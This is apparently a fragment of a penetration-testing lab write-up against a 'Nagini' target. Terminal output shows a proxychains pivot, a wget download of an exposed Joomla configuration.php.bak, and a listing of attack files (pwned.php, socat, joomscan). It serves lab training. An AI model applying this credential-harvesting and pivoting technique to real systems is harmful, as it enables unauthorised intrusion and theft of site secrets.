 192.168.1.12
Disconnected
10.10.0.129 - Nagini
❯ proxychains wget http://10.10.0.129/joomla/configuration.php.bak
ProxyChains-3.1 (http://proxychains.sf.net)
--2024-05-07 14:30:31--  http://10.10.0.129/joomla/configuration.php.bak
Connecting to 10.10.0.129:80... |S-chain|-<>-127.0.0.1:1080-<><>-10.10.0.129:80-<><>-OK
connected.
HTTP request sent, awaiting response... 200 OK
Length: 1978 (1,9K) [application/x-trash]
Saving to: ‘configuration.php.bak’
configuration.php.bak 100%[=======================================================>] 1,93K --.-KB/s in 0s
2024-05-07 14:30:31 (114 MB/s) - ‘configuration.php.bak’ saved [1978/1978]
❯ ls -la
drwxr-xr-x al3j0 al3j0  94 B  Tue May  7 14:30:31 2024 .
drwxr-xr-x al3j0 al3j0  38 B  Mon May  6 11:21:12 2024 ..
drwxr-xr-x al3j0 al3j0 254 B  Tue May  7 14:29:36 2024 joomscan
.rw-r--r-- al3j0 al3j0 1.9 KB Sat Apr  3 15:02:58 2021 configuration.php.bak
.rw-r--r-- al3j0 al3j0  29 B  Tue May  7 14:17:14 2024 pwned.php
.rwxr-xr-x al3j0 al3j0 366 KB Tue May  7 12:52:09 2024 socat
.rw-r--r-- al3j0 al3j0  23 B  Tue May  7 14:03:29 2024 test
❯ cat configuration.php.bak
❯ ncat configuration.php.bak
<?php
class JConfig {
        public $offline = '0';
        public $offline_message = 'This site is down for maintenance.<br />Please check back again soon.';
        public $display_offline_message = '1';
        public $offline_image = '';
Notes - Screenshot Mangagement
Chisel Main server
Target --> Nagini [10.10.0.129]